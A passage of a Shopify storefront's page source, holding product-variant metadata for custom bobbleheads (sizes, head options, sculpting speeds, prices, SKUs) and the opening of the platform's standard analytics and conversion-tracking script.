Sculpting","sku":"BG623"},{"id":40635726921764,"price":10200,"name":"Custom Domineering Mom Bobblehead for Mother's Day Gift - 15cm(6in) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","sku":"BG623"},{"id":40635726954532,"price":11200,"name":"Custom Domineering Mom Bobblehead for Mother's Day Gift - 15cm(6in) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","sku":"BG623"},{"id":40635726987300,"price":9200,"name":"Custom Domineering Mom Bobblehead for Mother's Day Gift - 18cm(7in Only $8 More) \/ Stationary Head \/ Standard Sculpting","public_title":"18cm(7in Only $8 More) \/ Stationary Head \/ Standard Sculpting","sku":"BG623"},{"id":40635727020068,"price":10100,"name":"Custom Domineering Mom Bobblehead for Mother's Day Gift - 18cm(7in Only $8 More) \/ Stationary Head \/ Faster Sculpting","public_title":"18cm(7in Only $8 More) \/ Stationary Head \/ Faster Sculpting","sku":"BG623"},{"id":40635727052836,"price":11100,"name":"Custom Domineering Mom Bobblehead for Mother's Day Gift - 18cm(7in Only $8 More) \/ Stationary Head \/ Fastest Sculpting","public_title":"18cm(7in Only $8 More) \/ Stationary Head \/ Fastest Sculpting","sku":"BG623"},{"id":40635727085604,"price":10100,"name":"Custom Domineering Mom Bobblehead for Mother's Day Gift - 18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","public_title":"18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","sku":"BG623"},{"id":40635727118372,"price":11000,"name":"Custom Domineering Mom Bobblehead for Mother's Day Gift - 18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","public_title":"18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","sku":"BG623"},{"id":40635727151140,"price":12000,"name":"Custom Domineering Mom Bobblehead for Mother's Day Gift - 18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","public_title":"18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","sku":"BG623"},{"id":40635727183908,"price":10000,"name":"Custom Domineering Mom Bobblehead for Mother's Day Gift - 23cm(9in Only $16 More) \/ Stationary Head \/ Standard Sculpting","public_title":"23cm(9in Only $16 More) \/ Stationary Head \/ Standard Sculpting","sku":"BG623"},{"id":40635727216676,"price":10900,"name":"Custom Domineering Mom Bobblehead for Mother's Day Gift - 23cm(9in Only $16 More) \/ Stationary Head \/ Faster Sculpting","public_title":"23cm(9in Only $16 More) \/ Stationary Head \/ Faster Sculpting","sku":"BG623"},{"id":40635727249444,"price":11900,"name":"Custom Domineering Mom Bobblehead for Mother's Day Gift - 23cm(9in Only $16 More) \/ Stationary Head \/ Fastest Sculpting","public_title":"23cm(9in Only $16 More) \/ Stationary Head \/ Fastest Sculpting","sku":"BG623"},{"id":40635727282212,"price":10900,"name":"Custom Domineering Mom Bobblehead for Mother's Day Gift - 23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","public_title":"23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","sku":"BG623"},{"id":40635727314980,"price":11800,"name":"Custom Domineering Mom Bobblehead for Mother's Day Gift - 23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","public_title":"23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","sku":"BG623"},{"id":40635727347748,"price":12800,"name":"Custom Domineering Mom Bobblehead for Mother's Day Gift - 23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","public_title":"23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","sku":"BG623"}],"remote":false},{"id":7696680517668,"gid":"gid:\/\/shopify\/Product\/7696680517668","vendor":"BobbleGifts","type":"Business","handle":"custom-elegant-lady-bobblehead-sitting-on-high-heels","variants":[{"id":41812681916452,"price":7800,"name":"Custom Elegant Lady Bobblehead Sitting on High Heels - 15cm(6in) \/ Stationary Head \/ Standard Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Standard Sculpting","sku":"BG7315"},{"id":41812681949220,"price":8700,"name":"Custom Elegant Lady Bobblehead Sitting on High Heels - 15cm(6in) \/ Stationary Head \/ Faster Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Faster Sculpting","sku":"BG7315"},{"id":41812681981988,"price":9700,"name":"Custom Elegant Lady Bobblehead Sitting on High Heels - 15cm(6in) \/ Stationary Head \/ Fastest Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Fastest Sculpting","sku":"BG7315"},{"id":41812682014756,"price":8700,"name":"Custom Elegant Lady Bobblehead Sitting on High Heels - 15cm(6in) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","sku":"BG7315"},{"id":41812682047524,"price":8600,"name":"Custom Elegant Lady Bobblehead Sitting on High Heels - 15cm(6in) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","sku":"BG7315"},{"id":41812682080292,"price":10600,"name":"Custom Elegant Lady Bobblehead Sitting on High Heels - 15cm(6in) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","sku":"BG7315"},{"id":41812682113060,"price":8600,"name":"Custom Elegant Lady Bobblehead Sitting on High Heels - 18cm(7in Only $8 More) \/ Stationary Head \/ Standard Sculpting","public_title":"18cm(7in Only $8 More) \/ Stationary Head \/ Standard Sculpting","sku":"BG7315"},{"id":41812682145828,"price":9500,"name":"Custom Elegant Lady Bobblehead Sitting on High Heels - 18cm(7in Only $8 More) \/ Stationary Head \/ Faster Sculpting","public_title":"18cm(7in Only $8 More) \/ Stationary Head \/ Faster Sculpting","sku":"BG7315"},{"id":41812682178596,"price":10500,"name":"Custom Elegant Lady Bobblehead Sitting on High Heels - 18cm(7in Only $8 More) \/ Stationary Head \/ Fastest Sculpting","public_title":"18cm(7in Only $8 More) \/ Stationary Head \/ Fastest Sculpting","sku":"BG7315"},{"id":41812682211364,"price":9500,"name":"Custom Elegant Lady Bobblehead Sitting on High Heels - 18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","public_title":"18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","sku":"BG7315"},{"id":41812682244132,"price":10400,"name":"Custom Elegant Lady Bobblehead Sitting on High Heels - 18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","public_title":"18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","sku":"BG7315"},{"id":41812682276900,"price":11400,"name":"Custom Elegant Lady Bobblehead Sitting on High Heels - 18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","public_title":"18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","sku":"BG7315"},{"id":41812682309668,"price":9400,"name":"Custom Elegant Lady Bobblehead Sitting on High Heels - 23cm(9in Only $16 More) \/ Stationary Head \/ Standard Sculpting","public_title":"23cm(9in Only $16 More) \/ Stationary Head \/ Standard Sculpting","sku":"BG7315"},{"id":41812682342436,"price":10300,"name":"Custom Elegant Lady Bobblehead Sitting on High Heels - 23cm(9in Only $16 More) \/ Stationary Head \/ Faster Sculpting","public_title":"23cm(9in Only $16 More) \/ Stationary Head \/ Faster Sculpting","sku":"BG7315"},{"id":41812682375204,"price":11300,"name":"Custom Elegant Lady Bobblehead Sitting on High Heels - 23cm(9in Only $16 More) \/ Stationary Head \/ Fastest Sculpting","public_title":"23cm(9in Only $16 More) \/ Stationary Head \/ Fastest Sculpting","sku":"BG7315"},{"id":41812682407972,"price":10300,"name":"Custom Elegant Lady Bobblehead Sitting on High Heels - 23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","public_title":"23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","sku":"BG7315"},{"id":41812682440740,"price":11200,"name":"Custom Elegant Lady Bobblehead Sitting on High Heels - 23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","public_title":"23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","sku":"BG7315"},{"id":41812682473508,"price":12200,"name":"Custom Elegant Lady Bobblehead Sitting on High Heels - 23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","public_title":"23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","sku":"BG7315"}],"remote":false},{"id":7549069459492,"gid":"gid:\/\/shopify\/Product\/7549069459492","vendor":"bobblegifts","type":"Family","handle":"custom-family-bobblehead-record-beautiful-moments","variants":[{"id":41380265525284,"price":23900,"name":"Custom Family Bobblehead Record Beautiful Moments - 15cm(6in) \/ Stationary Head \/ Standard Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Standard Sculpting","sku":"BG7274"},{"id":41380265558052,"price":24800,"name":"Custom Family Bobblehead Record Beautiful Moments - 15cm(6in) \/ Stationary Head \/ Faster Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Faster Sculpting","sku":"BG7274"},{"id":41380265590820,"price":25800,"name":"Custom Family Bobblehead Record Beautiful Moments - 15cm(6in) \/ Stationary Head \/ Fastest Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Fastest Sculpting","sku":"BG7274"},{"id":41380265623588,"price":25700,"name":"Custom Family Bobblehead Record Beautiful Moments - 15cm(6in) \/ Bobble Head (Only $18 More) \/ Standard Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only $18 More) \/ Standard Sculpting","sku":"BG7274"},{"id":41380265656356,"price":26600,"name":"Custom Family Bobblehead Record Beautiful Moments - 15cm(6in) \/ Bobble Head (Only $18 More) \/ Faster Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only $18 More) \/ Faster Sculpting","sku":"BG7274"},{"id":41380265689124,"price":27600,"name":"Custom Family Bobblehead Record Beautiful Moments - 15cm(6in) \/ Bobble Head (Only $18 More) \/ Fastest Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only $18 More) \/ Fastest Sculpting","sku":"BG7274"},{"id":41380265721892,"price":26900,"name":"Custom Family Bobblehead Record Beautiful Moments - 18cm(7in Only $30 More) \/ Stationary Head \/ Standard Sculpting","public_title":"18cm(7in Only $30 More) \/ Stationary Head \/ Standard Sculpting","sku":"BG7274"},{"id":41380265754660,"price":27800,"name":"Custom Family Bobblehead Record Beautiful Moments - 18cm(7in Only $30 More) \/ Stationary Head \/ Faster Sculpting","public_title":"18cm(7in Only $30 More) \/ Stationary Head \/ Faster Sculpting","sku":"BG7274"},{"id":41380265787428,"price":28800,"name":"Custom Family Bobblehead Record Beautiful Moments - 18cm(7in Only $30 More) \/ Stationary Head \/ Fastest Sculpting","public_title":"18cm(7in Only $30 More) \/ Stationary Head \/ Fastest Sculpting","sku":"BG7274"},{"id":41380265820196,"price":27700,"name":"Custom Family Bobblehead Record Beautiful Moments - 18cm(7in Only $30 More) \/ Bobble Head (Only $18 More) \/ Standard Sculpting","public_title":"18cm(7in Only $30 More) \/ Bobble Head (Only $18 More) \/ Standard Sculpting","sku":"BG7274"},{"id":41380265852964,"price":28600,"name":"Custom Family Bobblehead Record Beautiful Moments - 18cm(7in Only $30 More) \/ Bobble Head (Only $18 More) \/ Faster Sculpting","public_title":"18cm(7in Only $30 More) \/ Bobble Head (Only $18 More) \/ Faster Sculpting","sku":"BG7274"},{"id":41380265885732,"price":29600,"name":"Custom Family Bobblehead Record Beautiful Moments - 18cm(7in Only $30 More) \/ Bobble Head (Only $18 More) \/ Fastest Sculpting","public_title":"18cm(7in Only $30 More) \/ Bobble Head (Only $18 More) \/ Fastest Sculpting","sku":"BG7274"},{"id":41380265918500,"price":28900,"name":"Custom Family Bobblehead Record Beautiful Moments - 23cm(9in Only $50 More) \/ Stationary Head \/ Standard Sculpting","public_title":"23cm(9in Only $50 More) \/ Stationary Head \/ Standard Sculpting","sku":"BG7274"},{"id":41380265951268,"price":29800,"name":"Custom Family Bobblehead Record Beautiful Moments - 23cm(9in Only $50 More) \/ Stationary Head \/ Faster Sculpting","public_title":"23cm(9in Only $50 More) \/ Stationary Head \/ Faster Sculpting","sku":"BG7274"},{"id":41380265984036,"price":30800,"name":"Custom Family Bobblehead Record Beautiful Moments - 23cm(9in Only $50 More) \/ Stationary Head \/ Fastest Sculpting","public_title":"23cm(9in Only $50 More) \/ Stationary Head \/ Fastest Sculpting","sku":"BG7274"},{"id":41380266016804,"price":30800,"name":"Custom Family Bobblehead Record Beautiful Moments - 23cm(9in Only $50 More) \/ Bobble Head (Only $18 More) \/ Standard Sculpting","public_title":"23cm(9in Only $50 More) \/ Bobble Head (Only $18 More) \/ Standard Sculpting","sku":"BG7274"},{"id":41380266049572,"price":31700,"name":"Custom Family Bobblehead Record Beautiful Moments - 23cm(9in Only $50 More) \/ Bobble Head (Only $18 More) \/ Faster Sculpting","public_title":"23cm(9in Only $50 More) \/ Bobble Head (Only $18 More) \/ Faster Sculpting","sku":"BG7274"},{"id":41380266082340,"price":32700,"name":"Custom Family Bobblehead Record Beautiful Moments - 23cm(9in Only $50 More) \/ Bobble Head (Only $18 More) \/ Fastest Sculpting","public_title":"23cm(9in Only $50 More) \/ Bobble Head (Only $18 More) \/ Fastest Sculpting","sku":"BG7274"}],"remote":false},{"id":7917741834276,"gid":"gid:\/\/shopify\/Product\/7917741834276","vendor":"BobbleGifts","type":"Business","handle":"custom-female-accountant-bobblehead-with-calculator-report","variants":[{"id":42518675193892,"price":7800,"name":"Custom Female Accountant Bobblehead with Calculator \u0026 Report - 15cm(6in) \/ Stationary Head \/ Standard Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Standard Sculpting","sku":"BG7365"},{"id":42518675226660,"price":8700,"name":"Custom Female Accountant Bobblehead with Calculator \u0026 Report - 15cm(6in) \/ Stationary Head \/ Faster Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Faster Sculpting","sku":"BG7365"},{"id":42518675259428,"price":9700,"name":"Custom Female Accountant Bobblehead with Calculator \u0026 Report - 15cm(6in) \/ Stationary Head \/ Fastest Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Fastest Sculpting","sku":"BG7365"},{"id":42518675292196,"price":8700,"name":"Custom Female Accountant Bobblehead with Calculator \u0026 Report - 15cm(6in) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","sku":"BG7365"},{"id":42518675324964,"price":8600,"name":"Custom Female Accountant Bobblehead with Calculator \u0026 Report - 15cm(6in) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","sku":"BG7365"},{"id":42518675357732,"price":10600,"name":"Custom Female Accountant Bobblehead with Calculator \u0026 Report - 15cm(6in) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","sku":"BG7365"},{"id":42518675390500,"price":8600,"name":"Custom Female Accountant Bobblehead with Calculator \u0026 Report - 18cm(7in Only $8 More) \/ Stationary Head \/ Standard Sculpting","public_title":"18cm(7in Only $8 More) \/ Stationary Head \/ Standard Sculpting","sku":"BG7365"},{"id":42518675423268,"price":9500,"name":"Custom Female Accountant Bobblehead with Calculator \u0026 Report - 18cm(7in Only $8 More) \/ Stationary Head \/ Faster Sculpting","public_title":"18cm(7in Only $8 More) \/ Stationary Head \/ Faster Sculpting","sku":"BG7365"},{"id":42518675456036,"price":10500,"name":"Custom Female Accountant Bobblehead with Calculator \u0026 Report - 18cm(7in Only $8 More) \/ Stationary Head \/ Fastest Sculpting","public_title":"18cm(7in Only $8 More) \/ Stationary Head \/ Fastest Sculpting","sku":"BG7365"},{"id":42518675488804,"price":9500,"name":"Custom Female Accountant Bobblehead with Calculator \u0026 Report - 18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","public_title":"18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","sku":"BG7365"},{"id":42518675521572,"price":10400,"name":"Custom Female Accountant Bobblehead with Calculator \u0026 Report - 18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","public_title":"18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","sku":"BG7365"},{"id":42518675554340,"price":11400,"name":"Custom Female Accountant Bobblehead with Calculator \u0026 Report - 18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","public_title":"18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","sku":"BG7365"},{"id":42518675587108,"price":9400,"name":"Custom Female Accountant Bobblehead with Calculator \u0026 Report - 23cm(9in Only $16 More) \/ Stationary Head \/ Standard Sculpting","public_title":"23cm(9in Only $16 More) \/ Stationary Head \/ Standard Sculpting","sku":"BG7365"},{"id":42518675619876,"price":10300,"name":"Custom Female Accountant Bobblehead with Calculator \u0026 Report - 23cm(9in Only $16 More) \/ Stationary Head \/ Faster Sculpting","public_title":"23cm(9in Only $16 More) \/ Stationary Head \/ Faster Sculpting","sku":"BG7365"},{"id":42518675652644,"price":11300,"name":"Custom Female Accountant Bobblehead with Calculator \u0026 Report - 23cm(9in Only $16 More) \/ Stationary Head \/ Fastest Sculpting","public_title":"23cm(9in Only $16 More) \/ Stationary Head \/ Fastest Sculpting","sku":"BG7365"},{"id":42518675685412,"price":10300,"name":"Custom Female Accountant Bobblehead with Calculator \u0026 Report - 23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","public_title":"23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","sku":"BG7365"},{"id":42518675718180,"price":11200,"name":"Custom Female Accountant Bobblehead with Calculator \u0026 Report - 23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","public_title":"23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","sku":"BG7365"},{"id":42518675750948,"price":12200,"name":"Custom Female Accountant Bobblehead with Calculator \u0026 Report - 23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","public_title":"23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","sku":"BG7365"}],"remote":false},{"id":7699921272868,"gid":"gid:\/\/shopify\/Product\/7699921272868","vendor":"BobbleGifts","type":"Business","handle":"custom-female-bobblehead-best-boss","variants":[{"id":41820705456164,"price":7800,"name":"Custom Female Bobblehead - BEST BOSS - 15cm(6in) \/ Stationary Head \/ Standard Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Standard Sculpting","sku":"BG7320"},{"id":41820705488932,"price":8700,"name":"Custom Female Bobblehead - BEST BOSS - 15cm(6in) \/ Stationary Head \/ Faster Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Faster Sculpting","sku":"BG7320"},{"id":41820705521700,"price":9700,"name":"Custom Female Bobblehead - BEST BOSS - 15cm(6in) \/ Stationary Head \/ Fastest Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Fastest Sculpting","sku":"BG7320"},{"id":41820705554468,"price":8700,"name":"Custom Female Bobblehead - BEST BOSS - 15cm(6in) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","sku":"BG7320"},{"id":41820705587236,"price":8600,"name":"Custom Female Bobblehead - BEST BOSS - 15cm(6in) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","sku":"BG7320"},{"id":41820705620004,"price":10600,"name":"Custom Female Bobblehead - BEST BOSS - 15cm(6in) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","sku":"BG7320"},{"id":41820705652772,"price":8600,"name":"Custom Female Bobblehead - BEST BOSS - 18cm(7in Only $8 More) \/ Stationary Head \/ Standard Sculpting","public_title":"18cm(7in Only $8 More) \/ Stationary Head \/ Standard Sculpting","sku":"BG7320"},{"id":41820705685540,"price":9500,"name":"Custom Female Bobblehead - BEST BOSS - 18cm(7in Only $8 More) \/ Stationary Head \/ Faster Sculpting","public_title":"18cm(7in Only $8 More) \/ Stationary Head \/ Faster Sculpting","sku":"BG7320"},{"id":41820705718308,"price":10500,"name":"Custom Female Bobblehead - BEST BOSS - 18cm(7in Only $8 More) \/ Stationary Head \/ Fastest Sculpting","public_title":"18cm(7in Only $8 More) \/ Stationary Head \/ Fastest Sculpting","sku":"BG7320"},{"id":41820705751076,"price":9500,"name":"Custom Female Bobblehead - BEST BOSS - 18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","public_title":"18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","sku":"BG7320"},{"id":41820705783844,"price":10400,"name":"Custom Female Bobblehead - BEST BOSS - 18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","public_title":"18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","sku":"BG7320"},{"id":41820705816612,"price":11400,"name":"Custom Female Bobblehead - BEST BOSS - 18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","public_title":"18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","sku":"BG7320"},{"id":41820705849380,"price":9400,"name":"Custom Female Bobblehead - BEST BOSS - 23cm(9in Only $16 More) \/ Stationary Head \/ Standard Sculpting","public_title":"23cm(9in Only $16 More) \/ Stationary Head \/ Standard Sculpting","sku":"BG7320"},{"id":41820705882148,"price":10300,"name":"Custom Female Bobblehead - BEST BOSS - 23cm(9in Only $16 More) \/ Stationary Head \/ Faster Sculpting","public_title":"23cm(9in Only $16 More) \/ Stationary Head \/ Faster Sculpting","sku":"BG7320"},{"id":41820705914916,"price":11300,"name":"Custom Female Bobblehead - BEST BOSS - 23cm(9in Only $16 More) \/ Stationary Head \/ Fastest Sculpting","public_title":"23cm(9in Only $16 More) \/ Stationary Head \/ Fastest Sculpting","sku":"BG7320"},{"id":41820705947684,"price":10300,"name":"Custom Female Bobblehead - BEST BOSS - 23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","public_title":"23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","sku":"BG7320"},{"id":41820705980452,"price":11200,"name":"Custom Female Bobblehead - BEST BOSS - 23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","public_title":"23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","sku":"BG7320"},{"id":41820706013220,"price":12200,"name":"Custom Female Bobblehead - BEST BOSS - 23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","public_title":"23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","sku":"BG7320"}],"remote":false},{"id":7696176218148,"gid":"gid:\/\/shopify\/Product\/7696176218148","vendor":"BobbleGifts","type":"Business","handle":"custom-female-boss-bobblehead-boss-day-gift","variants":[{"id":41811481133092,"price":7800,"name":"Custom Female BOSS Bobblehead - BOSS DAY GIFT - 15cm(6in) \/ Stationary Head \/ Standard Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Standard Sculpting","sku":"BG7312"},{"id":41811481165860,"price":8700,"name":"Custom Female BOSS Bobblehead - BOSS DAY GIFT - 15cm(6in) \/ Stationary Head \/ Faster Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Faster Sculpting","sku":"BG7312"},{"id":41811481198628,"price":9700,"name":"Custom Female BOSS Bobblehead - BOSS DAY GIFT - 15cm(6in) \/ Stationary Head \/ Fastest Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Fastest Sculpting","sku":"BG7312"},{"id":41811481231396,"price":8700,"name":"Custom Female BOSS Bobblehead - BOSS DAY GIFT - 15cm(6in) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","sku":"BG7312"},{"id":41811481264164,"price":8600,"name":"Custom Female BOSS Bobblehead - BOSS DAY GIFT - 15cm(6in) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","sku":"BG7312"},{"id":41811481296932,"price":10600,"name":"Custom Female BOSS Bobblehead - BOSS DAY GIFT - 15cm(6in) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","sku":"BG7312"},{"id":41811481329700,"price":8600,"name":"Custom Female BOSS Bobblehead - BOSS DAY GIFT - 18cm(7in Only $8 More) \/ Stationary Head \/ Standard Sculpting","public_title":"18cm(7in Only $8 More) \/ Stationary Head \/ Standard Sculpting","sku":"BG7312"},{"id":41811481362468,"price":9500,"name":"Custom Female BOSS Bobblehead - BOSS DAY GIFT - 18cm(7in Only $8 More) \/ Stationary Head \/ Faster Sculpting","public_title":"18cm(7in Only $8 More) \/ Stationary Head \/ Faster Sculpting","sku":"BG7312"},{"id":41811481395236,"price":10500,"name":"Custom Female BOSS Bobblehead - BOSS DAY GIFT - 18cm(7in Only $8 More) \/ Stationary Head \/ Fastest Sculpting","public_title":"18cm(7in Only $8 More) \/ Stationary Head \/ Fastest Sculpting","sku":"BG7312"},{"id":41811481428004,"price":9500,"name":"Custom Female BOSS Bobblehead - BOSS DAY GIFT - 18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","public_title":"18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","sku":"BG7312"},{"id":41811481460772,"price":10400,"name":"Custom Female BOSS Bobblehead - BOSS DAY GIFT - 18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","public_title":"18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","sku":"BG7312"},{"id":41811481493540,"price":11400,"name":"Custom Female BOSS Bobblehead - BOSS DAY GIFT - 18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","public_title":"18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","sku":"BG7312"},{"id":41811481526308,"price":9400,"name":"Custom Female BOSS Bobblehead - BOSS DAY GIFT - 23cm(9in Only $16 More) \/ Stationary Head \/ Standard Sculpting","public_title":"23cm(9in Only $16 More) \/ Stationary Head \/ Standard Sculpting","sku":"BG7312"},{"id":41811481559076,"price":10300,"name":"Custom Female BOSS Bobblehead - BOSS DAY GIFT - 23cm(9in Only $16 More) \/ Stationary Head \/ Faster Sculpting","public_title":"23cm(9in Only $16 More) \/ Stationary Head \/ Faster Sculpting","sku":"BG7312"},{"id":41811481591844,"price":11300,"name":"Custom Female BOSS Bobblehead - BOSS DAY GIFT - 23cm(9in Only $16 More) \/ Stationary Head \/ Fastest Sculpting","public_title":"23cm(9in Only $16 More) \/ Stationary Head \/ Fastest Sculpting","sku":"BG7312"},{"id":41811481624612,"price":10300,"name":"Custom Female BOSS Bobblehead - BOSS DAY GIFT - 23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","public_title":"23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","sku":"BG7312"},{"id":41811481657380,"price":11200,"name":"Custom Female BOSS Bobblehead - BOSS DAY GIFT - 23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","public_title":"23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","sku":"BG7312"},{"id":41811481690148,"price":12200,"name":"Custom Female BOSS Bobblehead - BOSS DAY GIFT - 23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","public_title":"23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","sku":"BG7312"}],"remote":false}],"page":{"pageType":"collection","requestId":"62dd84b2-6d90-49fe-9932-e57e52872bb1-1770033153"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
